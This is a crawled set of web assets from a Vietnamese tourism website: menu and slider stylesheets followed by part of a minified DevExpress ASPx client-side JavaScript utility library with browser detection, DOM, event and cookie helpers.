	background:url(images/nav_active_1x35.gif) repeat-x left top;
	color:#00aeef;

}
/* Escape Horizontal doors */
#menu ul.menu li div ul li a {
  display: block;
  padding: 0px;
  margin: 0px;
  background: none;
  border:none;
}
#menu ul.menu li div ul li a:hover,
#menu ul.menu li div ul li a.active{
	background:none;
}
#menu ul.menu li div ul li a {
  display: block;
  padding: 0px;
  background: none;
  height: auto;
  width: 165px;
  line-height: 25px;
  padding: 7px 0 7px 9px;
  white-space: normal;
  color:#333;  
}

/* Vertical sliding doors */
#menu ul.menu li div { 
  width: 200px;
  padding-top: 1px;
  background: url(images/submenu-top.gif) no-repeat 0px top;
}

#menu ul.menu li div ul { 
  padding: 6px 6px 9px 6px;
  padding-top: 0;
  background: url(images/submenu-bottom.png) no-repeat 0px bottom;
}

/* Hover Effect on Submenus */
#menu ul.menu li.active ul li a{
	color: #333;
	width: 165px;
}
#menu ul.menu li.active ul li a:hover {
	color:#0075b8;
}
	
#menu ul.menu ul li a:hover
{
	color:#0075b8; 
}


/* Main header line */
#menu {
  height: auto;
}

/* Fonts */
#menu ul.menu li div ul li a
{ color:#333;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: 400;
}

/* Lines between li */
#menu ul.menu li div ul
{
  padding-bottom: 8px;
}

#menu ul.menu li div ul li:first-child
{
  border-top-width: 0px;
}


/* Menu logic */
#menu li>div { visibility: hidden; }
#menu li:hover>div { visibility: visible; }
/* */

/* Hover Effect on Submenus */
#menu ul.menu ul li:hover
{
  background-color: none;
}

/* Lines between li */
#menu ul.menu li div ul li
{
  background-image:url(images/hr.gif);
  background-repeat: repeat-x;
  background-position: left bottom;
}
#menu ul.menu ul a.parent,
#menu ul.menu ul a.parent:hover {
  background: url(images/arrow.gif) no-repeat right center;
  margin-right: -1px;
}


/* ie7 */
#menu ul.menu li {
  *zoom: 1;
  *display: inline;
}

#menu ul.menu li a {
  *zoom: 1;
  *display: inline;
}
/* IE6 */
* html #menu ul.menu li div ul { 
  background: url(images/submenu-bottom.gif) no-repeat 0px bottom;
}

/* Menu logic for IE6 */
#menu div { _display: none; }
#menu div li:hover div { _visibility: visible;_display: block; }
#menu div li a:hover li a:hover div { _display: block; }
#menu div li a:hover li a:hover li a:hover div { _display: block; }
/* */

--- FILE ---
content_type: text/css
request_url: http://www.vungtautourist.com.vn/Styles/Css/style_slider.css
body_size: 1998
content:
.featured{ 
	width:550px; 
	position:relative; 
	height:330px; 
	background:#fff;
}
.featured ul.ui-tabs-nav{ 
	position:absolute; 
	top:0;
	left:270px; 
	list-style:none; 
	padding:0; margin:0; 
	width:280px;
	height:330px; 
}
.featured ul.ui-tabs-nav li{ 
	padding:1px 0;
	padding-left:13px;
	text-align:justify; 
	color:#666; 
}
.featured ul.ui-tabs-nav li .title{
	height:14px;
	width:270px;
	font:bold 11px/14px Arial, Helvetica, sans-serif;
	margin-bottom:3px;
	padding:0 5px;
	overflow:hidden;
}
.featured ul.ui-tabs-nav li img{ 
	/*width:80px;*/
	height:69px;
	float:left;
	margin:2px 5px 3px; 
	background:#fff; 
	padding:3px; 
	border:1px solid #eee;
}
.featured ul.ui-tabs-nav li span{ 
	font-size:11px;
	font-family: Arial, Helvetica, sans-serif;
	line-height:17px;
}
.featured li.ui-tabs-nav-item a{ 
	display:block; 
	height:98px; 
	color:#333;
	background:#fff; 
	overflow:hidden;
	padding:5px;
	margin-bottom:2px;
}
.featured li.ui-tabs-nav-item a:hover{
	background:#eee; 
}
.featured li.ui-tabs-selected{
}
.featured ul.ui-tabs-nav li.ui-tabs-selected a{ 
	background:#e4eff8; 
}
.featured .ui-tabs-panel{ 
	width:270px; 
	height:330px; 
	background:#fff;
	position:relative;
	overflow:hidden;
}
.featured .ui-tabs-panel .info{ 
	position:absolute; 
	top:210px;
	left:0;
	width:265px; 
	height:120px;
	padding:0 10px 0 5px;
	background: #0075b7; 
	/*background: url(images/transparent-bg.png) repeat left top; */
}
.featured .info h2{
	font:bold 11px Arial, Helvetica, sans-serif;
	text-decoration:underline; 
	color:#fff; padding:5px; margin:0;
	overflow:hidden; 
}
.featured .info p{ 
	margin:0 5px; 
	font-family: Arial, Helvetica, sans-serif; font-size:11px; 
	line-height:15px; color:#f0f0f0;
}
.featured .info a{ 
	text-decoration:none; 
	color:#fff; 
}
.featured .info a:hover{ 
	text-decoration:underline; 
}
.featured .ui-tabs-hide{ 
	display:none; 
}

--- FILE ---
content_type: text/javascript
request_url: http://www.vungtautourist.com.vn/WebResource.axd?d=FoKG64z3LHDBnCt8-3aW6dzrysQeVRQltAAsKzRcCUUzIHHdT4B-B5ugtl0WZWVx5M2E0mRfpLpg5SNxcChi8LWvpIJS5YYrlGP2QjNReyiEux9QPAGEIw1IzU_XtVGmD-WW4g2&t=635126812765200833
body_size: 408654
content:
 var __aspxInvalidDimension=-10000;var __aspxInvalidPosition=-10000;var __aspxAbsoluteLeftPosition=-10000;var __aspxAbsoluteRightPosition=10000;var __aspxMenuZIndex=21998;var __aspxPopupControlZIndex=11998;var __aspxCheckSizeCorrectedFlag=true;var __aspxCallbackSeparator=":";var __aspxItemIndexSeparator="i";var __aspxCallbackResultPrefix="/*^^^DX^^^*/";var __aspxItemClassName="dxi";var __aspxAccessibilityEmptyUrl="javascript:;";var __aspxClassesScriptParsed=false;var __aspxDocumentLoaded=false;var __aspxEmptyAttributeValue=new Object();var __aspxEmptyCachedValue=new Object();var __aspxCachedRules=new Object();var __aspxCultureInfo={twoDigitYearMax:2029,ts:":",ds:"/",am:"AM",pm:"PM",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December",""],genMonthNames:null,abbrGenMonthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec",""],abbrDayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],numDecimalPoint:".",numGroupSeparator:",",currency:"$"};__aspxCultureInfo.genMonthNames=__aspxCultureInfo.monthNames;function _aspxGetInvariantDateString(date){if(!date)return "01/01/0001";var day=date.getDate();var month=date.getMonth()+1;var year=date.getFullYear();var result="";if(month<10)result+="0";result+=month.toString()+"/";if(day<10)result+="0";result+=day.toString()+"/"+year.toString();return result;}
function _aspxGetInvariantDateTimeString(date){var dateTimeString=_aspxGetInvariantDateString(date);var time={h:date.getHours(),m:date.getMinutes(),s:date.getSeconds()};for(var key in time){var str=time[key].toString();if(str.length<2)str="0"+str;time[key]=str;}
dateTimeString+=" "+time.h+":"+time.m+":"+time.s;var msec=date.getMilliseconds();if(msec>0)dateTimeString+="."+msec.toString();return dateTimeString;}
function _aspxExpandTwoDigitYear(value){value+=1900;if(value+99<__aspxCultureInfo.twoDigitYearMax)value+=100;return value;}
var ASPxKey={F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,Ctrl:17,Shift:16,Alt:18,Enter:13,Home:36,End:35,Left:37,Right:39,Up:38,Down:40,PageUp:33,PageDown:34,Esc:27,Space:32,Tab:9,Backspace:8,Delete:46,Insert:45,ContextMenu:93,Windows:91,Decimal:110};var __aspxServerForm=null;function _aspxGetServerForm(){if(typeof(window.__aspxServerFormID)=="undefined")return null;if(!_aspxIsExistsElement(__aspxServerForm))__aspxServerForm=_aspxGetElementById(window.__aspxServerFormID);return __aspxServerForm;}
function _aspxGetActiveElement(){try{return document.activeElement;}
catch(e){}return null;}
var __aspxAgent=navigator.userAgent.toLowerCase();var __aspxOpera=(__aspxAgent.indexOf("opera")>-1);var __aspxOpera9=(__aspxAgent.indexOf("opera/9")>-1||__aspxAgent.indexOf("opera 9")>-1);var __aspxOperaVersion=__aspxOpera?parseFloat(__aspxAgent.slice("opera/".length)):-1;var __aspxOperaVersionGreaterThan95=__aspxOperaVersion>=9.6;var __aspxSafariFamily=__aspxAgent.indexOf("safari")>-1;var __aspxChrome=__aspxSafariFamily&&__aspxAgent.indexOf("chrome/")>-1;var __aspxSafari=__aspxSafariFamily&&!__aspxChrome;var __aspxSafari3=__aspxSafari&&__aspxAgent.indexOf("version/3")>-1;var __aspxSafariVersionNonLessThan3=__aspxSafari&&Boolean(function(){var matches=__aspxAgent.match(new RegExp("version\\/(\\d+)\\.","i"));return matches&&matches.length>1&&parseInt(matches[1])>=3;}());var __aspxSafariMacOS=__aspxSafari&&__aspxAgent.indexOf("macintosh")>-1;var __aspxIE=(__aspxAgent.indexOf("msie")>-1&&!__aspxOpera);var __aspxIE55=(__aspxAgent.indexOf("5.5")>-1&&__aspxIE);var __aspxIE6=(__aspxAgent.indexOf("6.")>-1&&__aspxIE);var __aspxIE7=(__aspxAgent.indexOf("7.")>-1&&__aspxIE);var __aspxIE8=(__aspxAgent.indexOf("8.")>-1&&__aspxIE);var __aspxNotIEOperaSafari=!__aspxSafariFamily&&!__aspxIE&&!__aspxOpera;var __aspxFirefox=(__aspxAgent.indexOf("firefox")>-1)&&__aspxNotIEOperaSafari;var __aspxFirefox2=(__aspxAgent.indexOf("firefox/2.")>-1)&&__aspxNotIEOperaSafari;var __aspxFirefox3=(__aspxAgent.indexOf("firefox/3.")>-1)&&__aspxNotIEOperaSafari;var __aspxMozilla=(__aspxAgent.indexOf("mozilla")>-1)&&__aspxNotIEOperaSafari;var __aspxNetscape=(__aspxAgent.indexOf("netscape")>-1)&&__aspxNotIEOperaSafari;var __aspxNS=__aspxFirefox||__aspxMozilla||__aspxNetscape;function _aspxArrayPush(array,element){if(_aspxIsExists(array.push))array.push(element);else array[array.length]=element;}
function _aspxArrayInsert(array,element,position){if(0<=position&&position<array.length){for(var i=array.length;i>position;i--)array[i]=array[i-1];array[position]=element;}else _aspxArrayPush(array,element);}
function _aspxArrayRemove(array,element){var index=_aspxArrayIndexOf(array,element);if(index>-1)_aspxArrayRemoveAt(array,index);}
function _aspxArrayRemoveAt(array,index){if(index>=0&&index<array.length){for(var i=index;i<array.length-1;i++)array[i]=array[i+1];array.pop();}}
function _aspxArrayClear(array){while(array.length>0)array.pop();}
function _aspxArrayIndexOf(array,element){for(var i=0;i<array.length;i++){if(array[i]==element)return i;}return-1;}
function _aspxCreateHashTableFromArray(array){var hash=[];for(var i=0;i<array.length;i++)hash[array[i]]=1;return hash;}
function _aspxCreateIndexHashTableFromArray(array){var hash=[];for(var i=0;i<array.length;i++)hash[array[i]]=i;return hash;}
var __aspxDefaultBinarySearchComparer=function(arrayElement,value){if(arrayElement==value)return 0;else return arrayElement<value?-1:1;};function _aspxArrayBinarySearch(array,value,binarySearchComparer,startIndex,length){if(!_aspxIsExists(binarySearchComparer))binarySearchComparer=__aspxDefaultBinarySearchComparer;if(!_aspxIsExists(startIndex))startIndex=0;if(!_aspxIsExists(length))length=array.length-startIndex;var endIndex=(startIndex+length)-1;while(startIndex<=endIndex){var middle=(startIndex+((endIndex-startIndex)>>1));var compareResult=binarySearchComparer(array[middle],value);if(compareResult==0)return middle;if(compareResult<0)startIndex=middle+1;else endIndex=middle-1;}return-(startIndex+1);}
function _aspxApplyReplacement(text,replecementTable){for(var i=0;i<replecementTable.length;i++){var replacement=replecementTable[i];text=text.replace(replacement[0],replacement[1]);}return text;}
function _aspxEncodeHtml(html){return _aspxApplyReplacement(html,[[/&quot;/g,'&quotx;'],[/"/g,'&quot;'],[/&amp;/g,'&ampx;'],[/&/g,'&amp;'],[/&lt;/g,'&ltx;'],[/</g,'&lt;'],[/&gt;/g,'&gtx;'],[/>/g,'&gt;']]);}
function _aspxDecodeHtml(html){return _aspxApplyReplacement(html,[[/&gt;/g,'>'],[/&gtx;/g,'&gt;'],[/&lt;/g,'<'],[/&ltx;/g,'&lt;'],[/&amp;/g,'&'],[/&ampx;/g,'&amp;'],[/&quot;/g,'"'],[/&quotx;/g,'&quot;']]);}
function _aspxParseShortcutString(shortcutString){if(!_aspxIsExists(shortcutString))return 0;var isCtrlKey=false;var isShiftKey=false;var isAltKey=false;var keyCode=null;var shcKeys=shortcutString.toString().split("+");if(shcKeys.length>0){for(var i=0;i<shcKeys.length;i++){var key=_aspxTrim(shcKeys[i].toUpperCase());switch(key){case "CTRL":isCtrlKey=true;break;case "SHIFT":isShiftKey=true;break;case "ALT":isAltKey=true;break;case "F1":keyCode=ASPxKey.F1;break;case "F2":keyCode=ASPxKey.F2;break;case "F3":keyCode=ASPxKey.F3;break;case "F4":keyCode=ASPxKey.F4;break;case "F5":keyCode=ASPxKey.F5;break;case "F6":keyCode=ASPxKey.F6;break;case "F7":keyCode=ASPxKey.F7;break;case "F8":keyCode=ASPxKey.F8;break;case "F9":keyCode=ASPxKey.F9;break;case "F10":keyCode=ASPxKey.F10;break;case "F11":keyCode=ASPxKey.F11;break;case "F12":keyCode=ASPxKey.F12;break;case "ENTER":keyCode=ASPxKey.Enter;break;case "HOME":keyCode=ASPxKey.Home;break;case "END":keyCode=ASPxKey.End;break;case "LEFT":keyCode=ASPxKey.Left;break;case "RIGHT":keyCode=ASPxKey.Right;break;case "UP":keyCode=ASPxKey.Up;break;case "DOWN":keyCode=ASPxKey.Down;break;case "PAGEUP":keyCode=ASPxKey.PageUp;break;case "PAGEDOWN":keyCode=ASPxKey.PageDown;break;case "SPACE":keyCode=ASPxKey.Space;break;case "TAB":keyCode=ASPxKey.Tab;break;case "BACK":keyCode=ASPxKey.Backspace;break;case "CONTEXT":keyCode=ASPxKey.ContextMenu;break;case "ESCAPE":case "ESC":keyCode=ASPxKey.Esc;break;case "DELETE":case "DEL":keyCode=ASPxKey.Delete;break;case "INSERT":case "INS":keyCode=ASPxKey.Insert;break;case "PLUS":keyCode="+".charCodeAt(0);break;default:keyCode=key.charCodeAt(0);break;}}}else alert("Invalid shortcut");return _aspxGetShortcutCode(keyCode,isCtrlKey,isShiftKey,isAltKey);}
function _aspxGetShortcutCode(keyCode,isCtrlKey,isShiftKey,isAltKey){var value=keyCode&0xFFFF;var flags=0;flags|=isCtrlKey?1<<0:0;flags|=isShiftKey?1<<2:0;flags|=isAltKey?1<<4:0;value|=flags<<16;return value;}
function _aspxGetShortcutCodeByEvent(evt){return _aspxGetShortcutCode(_aspxGetKeyCode(evt),evt.ctrlKey,evt.shiftKey,evt.altKey);}
var ASPxImageUtils={IsAlphaFilterNeed:function(src){return(__aspxIE&&!__aspxIE7&&this.IsPng(src));},IsPng:function(src){return src.slice(-3).toLowerCase()=="png";},GetImageFilterStyle:function(src){return "progid:DXImageTransform.Microsoft.AlphaImageLoader(src="+src+", sizingMethod=scale)";},GetImageSrc:function(image){if(_aspxIsAlphaFilterUsed(image)){var filter=image.style.filter;var regSrc=new RegExp("src=","g");var regPng=new RegExp(".png","g");var beginIndex=regSrc.exec(filter).lastIndex;var endIndex=regPng.exec(filter).lastIndex;return filter.substring(beginIndex,endIndex);}return image.src;},SetImageSrc:function(image,src){var isAlphaFilterNeed=this.IsAlphaFilterNeed(src);if(isAlphaFilterNeed){image.src=__aspxEmptyImageUrl;image.style.filter=this.GetImageFilterStyle(src);}else{image.src=src;image.style.filter="";}},SetSize:function(image,width,height){image.style.width=width+"px";image.style.height=height+"px";},GetSize:function(image,isWidth){return(isWidth?image.offsetWidth:image.offsetHeight);}};function _aspxAddAlphaImageLoaderTarget(id,imageUrl){if(!window._aspxAlphaImageLoaderTargets)window._aspxAlphaImageLoaderTargets=[];window._aspxAlphaImageLoaderTargets.push({elementId:id,bgImageUrl:imageUrl});}
function _aspxEnsureAlphaImageLoaderApplierRegistered(){if(!window._aspxPostponedAlphaImageLoaderApplierAdded){var handler=function(){if(window._aspxAlphaImageLoaderTargets){for(var i=0;i<window._aspxAlphaImageLoaderTargets.length;i++){var target=window._aspxAlphaImageLoaderTargets[i];_aspxApplyAlphaImageLoaderToBackground(target.elementId,target.bgImageUrl);}
window._aspxAlphaImageLoaderTargets=[];}};if(typeof(aspxGetControlCollection)=="function")aspxGetControlCollection().ControlsInitialized.AddHandler(handler);else window.attachEvent("onload",handler);window._aspxPostponedAlphaImageLoaderApplierAdded=true;}}
function _aspxApplyAlphaImageLoaderToBackground(elementId,bgImageUrl){var element=document.all[elementId];if(element&&element.length)element=document.getElementById(elementId);element.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src="+bgImageUrl+", sizingMethod=crop)";}
function _aspxApplyAlphaImageLoaderToImage(image){if(image.alphaImageLoaderApplied)return;if(window.__aspxEmptyImageUrl){image.alphaImageLoaderApplied=true;var imageUrl=image.src;image.src=window.__aspxEmptyImageUrl;image.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src="+imageUrl+", sizingMethod=scale)";}else{var token=window.setInterval(function(){if(window.__aspxEmptyImageUrl){_aspxApplyAlphaImageLoaderToImage(image);window.clearInterval(token);}},100);}}
function _aspxGetVerticalOverflow(element){if(__aspxIE||__aspxSafariVersionNonLessThan3||__aspxChrome)return element.style.overflowY;return element.style.overflow;}
function _aspxSetVerticalOverflow(element,value){if(__aspxIE||__aspxSafariVersionNonLessThan3||__aspxChrome)element.style.overflowY=value;else element.style.overflow=value;}
ASPxStringBuilder=_aspxCreateClass(null,{constructor:function(str){this.Initialize();if(str!=null)this.Append(str);},Append:function(str){this.value=null;this.length+=(this.parts[this.partsCount++]=String(str)).length;return this;},Clear:function(){this.Initialize();},Initialize:function(){this.parts=[];this.partsCount=0;this.length=0;this.value=null;},ToString:function(){if(this.value!=null)return this.value;var aggregate=this.parts.join('');this.partsCount=(this.parts=[aggregate]).length;this.length=aggregate.length;return(this.value=aggregate);}});function _aspxSetTimeout(callString,timeout){return window.setTimeout(callString,timeout);}
function _aspxClearTimer(timerID){if(timerID>-1)window.clearTimeout(timerID);return-1;}
function _aspxSetInterval(callString,interval){return window.setInterval(callString,interval);}
function _aspxClearInterval(timerID){if(timerID>-1)window.clearInterval(timerID);return-1;}
function _aspxSetInnerHtml(element,html){if(__aspxIE){element.innerHTML="<em>&nbsp;</em>"+html;element.removeChild(element.firstChild);}else element.innerHTML=html;}
function _aspxGetInnerText(container){if(__aspxMozilla)return container.textContent;else if(__aspxSafariFamily){var filter=_aspxGetHtml2PlainTextFilter();filter.innerHTML=container.innerHTML;_aspxSetElementDisplay(filter,true);var innerText=filter.innerText;_aspxSetElementDisplay(filter,false);return innerText;}else return container.innerText;}
var __aspxHtml2PlainTextFilter=null;function _aspxGetHtml2PlainTextFilter(){if(__aspxHtml2PlainTextFilter==null){__aspxHtml2PlainTextFilter=document.createElement("DIV");__aspxHtml2PlainTextFilter.style.width="0";__aspxHtml2PlainTextFilter.style.height="0";_aspxSetElementDisplay(__aspxHtml2PlainTextFilter,false);document.body.appendChild(__aspxHtml2PlainTextFilter);}return __aspxHtml2PlainTextFilter;}
function _aspxCreateHiddenField(name,id){var input=document.createElement("INPUT");input.setAttribute("type","hidden");if(_aspxIsExists(name))input.setAttribute("name",name);if(_aspxIsExists(id))input.setAttribute("id",id);return input;}
function _aspxCloneObject(srcObject){if(typeof(srcObject)!='object'||srcObject==null)return srcObject;var newObject=new Object();for(var i in srcObject)newObject[i]=srcObject[i];return newObject;}
function _aspxIsExistsType(type){return type!="undefined";}
function _aspxIsExists(obj){return(typeof(obj)!="undefined")&&(obj!=null);}
function _aspxIsFunction(obj){return typeof(obj)=="function";}
function _aspxGetDefinedValue(value,defaultValue){return(typeof(value)!="undefined")?value:defaultValue;}
function _aspxGetKeyCode(srcEvt){return __aspxNS?srcEvt.which:srcEvt.keyCode;}
function _aspxSetInputSelection(input,startPos,endPos){startPos=_aspxGetDefinedValue(startPos,0);endPos=_aspxGetDefinedValue(endPos,input.value.length);if(__aspxIE){var range=input.createTextRange();range.collapse(true);range.moveStart("character",startPos);range.moveEnd("character",endPos-startPos);range.select();}else input.setSelectionRange(startPos,endPos);}
function _aspxGetSelectionInfo(input){var start,end;if(__aspxIE){var range=document.selection.createRange();var rangeCopy=range.duplicate();range.move('character',-input.value.length);range.setEndPoint('EndToStart',rangeCopy);start=range.text.length;end=start+rangeCopy.text.length;}else{start=input.selectionStart;end=input.selectionEnd;}return{startPos:start,endPos:end};}
function _aspxHasInputSelection(input){var selectionInfo=_aspxGetSelectionInfo(input);return selectionInfo.startPos==selectionInfo.endPos;}
function _aspxPreventElementDragAndSelect(element,isSkipMouseMove){if(__aspxIE){_aspxAttachEventToElement(element,"selectstart",new function(){return false;});if(!isSkipMouseMove)_aspxAttachEventToElement(element,"mousemove",_aspxClearSelectionOnMouseMove);_aspxAttachEventToElement(element,"dragstart",_aspxPreventDragStart);}}
function _aspxSetElementAsUnselectable(element,isWithChild){if(_aspxIsExists(element)&&(element.nodeType==1)){element.unselectable="on";if(__aspxNS)element.onmousedown=new function(){return false;};if(isWithChild===true){for(var j=0;j<element.childNodes.length;j++)_aspxSetElementAsUnselectable(element.childNodes[j]);}}}
function _aspxClearSelection(){try{if(_aspxIsExists(window.getSelection)){if(__aspxSafariFamily)window.getSelection().collapse();else window.getSelection().removeAllRanges();}else if(_aspxIsExists(document.selection)){if(_aspxIsExists(document.selection.empty))document.selection.empty();else if(_aspxIsExists(document.selection.clear))document.selection.clear();}}
catch(e){}}
function _aspxClearSelectionOnMouseMove(evt){if(!__aspxIE||(evt.button!=0))_aspxClearSelection();}
function _aspxPreventDragStart(evt){evt=_aspxGetEvent(evt);var element=_aspxGetEventSource(evt);element.releaseCapture();return false;}
function _aspxGetElementById(id){if(_aspxIsExists(document.getElementById))return document.getElementById(id);else return document.all[id];}
function _aspxGetInputElementById(id){var elem=_aspxGetElementById(id);if(!__aspxIE)return elem;if(_aspxIsExists(elem)){if(elem.id==id)return elem;else{for(var i=1;i<document.all[id].length;i++){if(document.all[id][i].id==id)return document.all[id][i];}}}return null;}
function _aspxGetElementByIdInDocument(documentObj,id){if(_aspxIsExists(documentObj.getElementById))return documentObj.getElementById(id);else return documentObj.all[id];}
function _aspxGetIsParent(parentElement,element){while(element!=null){if(element.tagName=="BODY")return false;if(element==parentElement)return true;element=element.parentNode;}return false;}
function _aspxGetParentById(element,id){element=element.parentNode;while(element!=null){if(element.id==id)return element;element=element.parentNode;}return null;}
function _aspxGetParentByTagName(element,tagName){tagName=tagName.toUpperCase();while(element!=null){if(element.tagName=="BODY")return null;if(element.tagName==tagName)return element;element=element.parentNode;}return null;}
function _aspxGetParentByClassName(element,className){while(element!=null){if(element.tagName=="BODY")return null;if(element.className.indexOf(className)!=-1)return element;element=element.parentNode;}return null;}
function _aspxGetParentByTagNameAndAttributeValue(element,tagName,attrName,attrValue){tagName=tagName.toUpperCase();while(element!=null){if(element.tagName=="BODY")return null;if(element.tagName==tagName&&_aspxIsExists(element[attrName])&&element[attrName]==attrValue)return element;element=element.parentNode;}return null;}
function _aspxGetChildById(element,id){if(!__aspxIE)return _aspxGetElementById(id);else{var element=element.all[id];if(!_aspxIsExists(element))return null;else if(!_aspxIsExists(element.length))return element;else return _aspxGetElementById(id);}}
function _aspxGetElementsByTagName(element,tagName){tagName=tagName.toUpperCase();if(element!=null){if(_aspxIsExists(element.all)&&!__aspxFirefox3)return __aspxNetscape?element.all.tags[tagName]:element.all.tags(tagName);else return element.getElementsByTagName(tagName);}return null;}
function _aspxGetChildByTagName(element,tagName,index){if(element!=null){var collection=_aspxGetElementsByTagName(element,tagName);if(collection!=null){if(index<collection.length)return collection[index];}}return null;}
function _aspxGetChildTextNode(element,index){if(element!=null){var collection=new Array();_aspxGetChildTextNodeCollection(element,collection);if(index<collection.length)return collection[index];}return null;}
function _aspxGetChildTextNodeCollection(element,collection){for(var i=0;i<element.childNodes.length;i++){var childNode=element.childNodes[i];if(_aspxIsExists(childNode.nodeValue))_aspxArrayPush(collection,childNode);_aspxGetChildTextNodeCollection(childNode,collection);}}
function _aspxGetChildsByClassName(element,className){var collection=_aspxIsExists(element.all)?element.all:element.getElementsByTagName('*');var ret=new Array();if(collection!=null){for(var i=0;i<collection.length;i++){if(collection[i].className.indexOf(className)!=-1)ret.push(collection[i]);}}return ret;}
function _aspxGetParentByPartialId(element,idPart){while(element!=null){if(_aspxIsExists(element.id)){if(element.id.indexOf(idPart)>-1)return element;}
element=element.parentNode;}return null;}
function _aspxGetElementsByPartialId(element,partialName,list){if(!_aspxIsExists(element.id))return;if(element.id.indexOf(partialName)>-1){list.push(element);}for(var i=0;i<element.childNodes.length;i++){_aspxGetElementsByPartialId(element.childNodes[i],partialName,list);}}
function _aspxIFrameWindow(name){if(__aspxIE)return window.frames[name].window;else{var frameElement=document.getElementById(name);return(frameElement!=null)?frameElement.contentWindow:null;}}
function _aspxIFrameDocument(name){if(__aspxIE)return window.frames[name].document;else{var frameElement=document.getElementById(name);return(frameElement!=null)?frameElement.contentDocument:null;}}
function _aspxIFrameDocumentBody(name){var doc=_aspxIFrameDocument(name);return(doc!=null)?doc.body:null;}
function _aspxIFrameElement(name){if(__aspxIE)return window.frames[name].window.frameElement;else return document.getElementById(name);}
function _aspxRemoveElement(element){if(_aspxIsExists(element)){var parent=element.parentNode;if(_aspxIsExists(parent))parent.removeChild(element);}
element=null;}
function _aspxReplaceTagName(element,newTagName){if(__aspxIE){element.insertAdjacentHTML('beforeBegin',"<"+newTagName+">"+element.innerHTML+"</"+newTagName+">");_aspxRemoveElement(element);}else{var docFragment=element.ownerDocument.createDocumentFragment();var newElem=element.ownerDocument.createElement(newTagName);docFragment.appendChild(newElem);for(var i=0;i<element.childNodes.length;i++)newElem.appendChild(element.childNodes[i].cloneNode(true));element.parentNode.replaceChild(docFragment,element);}}
function _aspxRemoveOuterTags(element){if(__aspxIE){element.insertAdjacentHTML('beforeBegin',element.innerHTML);_aspxRemoveElement(element);}else{var docFragment=element.ownerDocument.createDocumentFragment();for(var i=0;i<element.childNodes.length;i++)docFragment.appendChild(element.childNodes[i].cloneNode(true));element.parentNode.replaceChild(docFragment,element);}}
function _aspxWrapElementInNewElement(element,newElementTagName){var wrapElement=null;if(__aspxIE){var wrapElement=element.ownerDocument.createElement(newElementTagName);wrapElement.appendChild(element.cloneNode(true));element.parentNode.insertBefore(wrapElement,element);element.parentNode.removeChild(element);}else{var docFragment=element.ownerDocument.createDocumentFragment();wrapElement=element.ownerDocument.createElement(newElementTagName);docFragment.appendChild(wrapElement);wrapElement.appendChild(element.cloneNode(true));element.parentNode.replaceChild(docFragment,element);}return wrapElement;}
function _aspxGetEvent(evt){return(typeof(event)!="undefined"&&event!=null)?event:evt;}
function _aspxPreventEvent(evt){if(__aspxNS)evt.preventDefault();else evt.returnValue=false;return false;}
function _aspxPreventEventAndBubble(evt){_aspxPreventEvent(evt);if(__aspxNS)evt.stopPropagation();evt.cancelBubble=true;return false;}
function _aspxCancelBubble(evt){evt.cancelBubble=true;return false;}
function _aspxGetEventSource(evt){evt=_aspxGetEvent(evt);if(!_aspxIsExists(evt))return null;return __aspxIE?evt.srcElement:evt.target;}
function _aspxGetEventX(evt){return evt.clientX-_aspxGetIEDocumentClientOffsetInternal(true)+((__aspxSafari&&!__aspxSafariVersionNonLessThan3)?0:_aspxGetDocumentScrollLeft());}
function _aspxGetEventY(evt){return evt.clientY-_aspxGetIEDocumentClientOffsetInternal(false)+((__aspxSafari&&!__aspxSafariVersionNonLessThan3)?0:_aspxGetDocumentScrollTop());}
function _aspxGetIEDocumentClientOffset(IsX){return 0;}
function _aspxGetIEDocumentClientOffsetInternal(IsX){var clientOffset=0;if(__aspxIE){if(_aspxIsExists(document.documentElement))clientOffset=IsX?document.documentElement.clientLeft:document.documentElement.clientTop;if(clientOffset==0&&_aspxIsExists(document.body))var clientOffset=IsX?document.body.clientLeft:document.body.clientTop;}return clientOffset;}
function _aspxGetIsLeftButtonPressed(evt){evt=_aspxGetEvent(evt);if(!_aspxIsExists(evt))return false;if(__aspxIE)return evt.button==1;else if(__aspxNS||__aspxSafariFamily)return evt.which==1;else if(__aspxOpera)return evt.button==0;return true;}
function _aspxGetWheelDelta(evt){var ret=__aspxNS?-evt.detail:evt.wheelDelta;if(__aspxOpera&&!__aspxOpera9)ret=-ret;return ret;}
function _aspxDelCookie(name){_aspxSetCookieInternal(name,"",new Date(1970,1,1));}
function _aspxGetCookie(name){name=escape(name);var cookies=document.cookie.split(';');for(var i=0;i<cookies.length;i++){var cookie=_aspxTrim(cookies[i]);if(cookie.indexOf(name+"=")==0)return unescape(cookie.substring(name.length+1,cookie.length));else if(cookie.indexOf(name+";")==0||cookie===name)return "";}return null;}
function _aspxSetCookie(name,value,expirationDate){if(!_aspxIsExists(value)){_aspxDelCookie(name);return;}if(!ASPxIdent.IsDate(expirationDate)){expirationDate=new Date();expirationDate.setFullYear(expirationDate.getFullYear()+1);}
_aspxSetCookieInternal(name,value,expirationDate);}
function _aspxSetCookieInternal(name,value,date){document.cookie=escape(name)+"="+escape(value.toString())+"; expires="+date.toGMTString()+"; path=/";}
function _aspxGetElementDisplay(element){return element.style.display!="none";}
function _aspxSetElementDisplay(element,value){element.style.display=value?"":"none";}
function _aspxGetElementVisibility(element){return element.style.visibility!="hidden";}
function _aspxSetElementVisibility(element,value){element.style.visibility=value?"":"hidden";}
function _aspxAddStyleSheetLinkToDocument(doc,linkUrl){var newLink=_aspxCreateStyleLink(doc,linkUrl);var head=_aspxGetHeadElementOrCreateIfNotExist(doc);head.appendChild(newLink);}
function _aspxGetHeadElementOrCreateIfNotExist(doc){var elements=_aspxGetElementsByTagName(doc,"head");var head=null;if(elements.length==0){head=doc.createElement("head");head.visibility="hidden";doc.insertBefore(head,doc.body);}else head=elements[0];return head;}
function _aspxCreateStyleLink(doc,url){var newLink=doc.createElement("link");_aspxSetAttribute(newLink,"href",url);_aspxSetAttribute(newLink,"type","text/css");_aspxSetAttribute(newLink,"rel","stylesheet");return newLink;}
